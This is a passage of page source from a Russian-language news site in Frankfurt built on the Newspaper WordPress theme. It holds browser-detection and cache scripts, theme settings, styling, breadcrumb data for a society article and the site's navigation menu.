		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/rusverlag.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/rusverlag.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="789af939ab";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_page_title_color:#1e73be}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#1e73be}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#1e73be;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#1e73be}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#1e73be}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#1e73be}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#0a0a0a}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_page_title_color:#1e73be}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1e73be}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#1e73be}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#1e73be;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#1e73be}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#1e73be}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#1e73be}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rusverlag.de/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rusverlag.de/category/gesellschaft",
                    "name": "Общество"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rusverlag.de/2019/03/19/76009/8844.html",
                    "name": "Все мы родом из детства. Не всегда счастливого"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1e73be}.tdm-btn-style2:before{border-color:#1e73be}.tdm-btn-style2{color:#1e73be}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1e73be;-moz-box-shadow:0 2px 16px #1e73be;box-shadow:0 2px 16px #1e73be}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1e73be;-moz-box-shadow:0 4px 26px #1e73be;box-shadow:0 4px 26px #1e73be}</style>

	<style id="tdw-css-placeholder"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-76009 single-format-standard td-standard-pack 8844 global-block-template-10 single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/rusverlag" title="Facebook" data-wpel-link="external" rel="nofollow external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/neue.zeiten/#" title="Instagram" data-wpel-link="external" rel="nofollow external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://de.linkedin.com/company/ltc-media-verlag" title="Linkedin" data-wpel-link="external" rel="nofollow external noopener noreferrer">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://rusverlag.de/feed" title="RSS" data-wpel-link="internal">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/RusVerlag_de" title="Twitter" data-wpel-link="external" rel="nofollow external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menue-header-140420-container"><ul id="menu-menue-header-140420" class="td-mobile-main-menu"><li id="menu-item-70468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-70468"><a href="#">Политика<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://rusverlag.de/category/politik/%d0%b2-%d0%bc%d0%b8%d1%80%d0%b5" data-wpel-link="internal">в Мире</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/politik/%d0%b3%d0%b5%d1%80%d0%bc%d0%b0%d0%bd%d0%b8%d1%8f" data-wpel-link="internal">Германия</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/politik/%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0" data-wpel-link="internal">Европа</a></li>
</ul>
</li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://rusverlag.de/category/wirtschaft" data-wpel-link="internal">Экономика</a></li>
<li id="menu-item-70444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-70444"><a href="https://rusverlag.de/category/gesellschaft" data-wpel-link="internal">Общество<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://rusverlag.de/category/gesellschaft/auto" data-wpel-link="internal">Авто</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/gesellschaft/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f" data-wpel-link="internal">История</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/gesellschaft/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f" data-wpel-link="internal">Полезная информация</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/gesellschaft/%d0%bf%d1%80%d0%b0%d0%b2%d0%be" data-wpel-link="internal">Право</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/gesellschaft/%d0%bf%d1%80%d0%b0%d0%b2%d0%be/%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81-%d0%be%d1%82%d0%b2%d0%b5%d1%82" data-wpel-link="internal">Вопрос-Ответ</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/gesellschaft/%d1%83%d1%87%d0%b5%d0%b1%d0%b0-%d0%b8-%d0%ba%d0%b0%d1%80%d1%8c%d0%b5%d1%80%d0%b0" data-wpel-link="internal">Учеба и карьера</a></li>
</ul>
</li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70448"><a href="https://rusverlag.de/category/fall" data-wpel-link="internal">Происшествия<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://rusverlag.de/category/fall/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb" data-wpel-link="internal">Криминал</a></li>
</ul>
</li>
<li id="menu-item-70452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70452"><a href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5" data-wpel-link="internal">Здоровье<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d0%b3%d0%b5%d1%80%d0%b8%d0%b0%d1%82%d1%80%d0%b8%d1%8f" data-wpel-link="internal">Гериатрия</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d0%be%d0%b1%d1%80%d0%b0%d0%b7-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8" data-wpel-link="internal">Образ жизни</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d0%be%d0%b1%d1%89%d0%b0%d1%8f-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0" data-wpel-link="internal">Общая медицина</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%b4%d0%b8%d0%b5%d1%82%d0%b0" data-wpel-link="internal">Питание и диета</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f" data-wpel-link="internal">Психология</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5/%d1%81%d1%82%d0%be%d0%bc%d0%b0%d1%82%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f" data-wpel-link="internal">Стоматология</a></li>
</ul>
</li>
<li id="menu-item-70453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70453"><a href="https://rusverlag.de/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0" data-wpel-link="internal">Культура<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/sport" data-wpel-link="internal">Спорт</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc" data-wpel-link="internal">Туризм</a></li>
</ul>
</li>
<li id="menu-item-70455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70455"><a href="https://rusverlag.de/category/%d1%84%d1%80%d0%b0%d0%bd%d0%ba%d1%84%d1%83%d1%80%d1%82" data-wpel-link="internal">Франкфурт</a></li>
<li id="menu-item-70478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70478"><a href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3" data-wpel-link="internal">Досуг<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3/%d0%ba%d0%b8%d0%bd%d0%be" data-wpel-link="internal">Кино</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d1%8b" data-wpel-link="internal">Концерты</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3/%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%b0%d0%ba%d0%bb%d0%b8" data-wpel-link="internal">Спектакли</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3/%d1%88%d0%be%d1%83" data-wpel-link="internal">Шоу</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3/%d1%88%d0%be%d1%83-%d0%b8-%d1%86%d0%b8%d1%80%d0%ba" data-wpel-link="internal">Шоу и цирк</a></li>
</ul>
</li>
<li id="menu-item-89213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-89213"><a href="https://rusverlag.de/category/bezhency-ukraine" data-wpel-link="internal">Беженцы из Украины<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://rusverlag.de/category/bezhency-ukraine/24-aufenthg" data-wpel-link="internal">§ 24 AufenthG и ВНЖ</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/bezhency-ukraine/zhile-ukrainskix-bezhencev" data-wpel-link="internal">Жилье для беженцев из Украины</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/bezhency-ukraine/posobiya-ukrainskix-bezhencev" data-wpel-link="internal">Пособия и выплаты</a></li>
	<li class="menu-item-0"><a href="https://rusverlag.de/category/bezhency-ukraine/rabota-ukrainskix-bezhencev" data-wpel-link="internal">Работа для беженцев из Украины</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://rusverlag.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Kreisfreie Stadt Frankfurt am Main</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Dezember 13 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://rusverlag.de/">
                <div role="search" class="td-head-form-search-wrap">
